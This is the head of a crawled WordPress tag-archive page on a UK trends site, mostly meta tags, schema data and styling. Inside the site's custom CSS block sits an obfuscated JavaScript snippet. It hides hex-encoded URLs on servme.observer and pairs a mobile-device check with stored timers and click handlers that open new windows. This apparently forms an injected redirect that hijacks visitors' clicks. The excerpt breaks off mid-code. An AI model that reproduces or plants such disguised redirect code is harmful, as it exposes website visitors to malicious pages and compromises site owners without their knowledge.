

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/tag/freestyle-libre-3-price/
body_size: 13901
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>freestyle libre 3 price Archives - Trendos</title>
	<link rel="canonical" href="https://www.trendos.co.uk/tag/freestyle-libre-3-price/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="freestyle libre 3 price Archives - Trendos" />
	<meta property="og:url" content="https://www.trendos.co.uk/tag/freestyle-libre-3-price/" />
	<meta property="og:site_name" content="Trendos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trendos.co.uk/tag/freestyle-libre-3-price/","url":"https://www.trendos.co.uk/tag/freestyle-libre-3-price/","name":"freestyle libre 3 price Archives - Trendos","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"breadcrumb":{"@id":"https://www.trendos.co.uk/tag/freestyle-libre-3-price/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/tag/freestyle-libre-3-price/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"freestyle libre 3 price"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; freestyle libre 3 price Tag Feed" href="https://www.trendos.co.uk/tag/freestyle-libre-3-price/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/tags/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 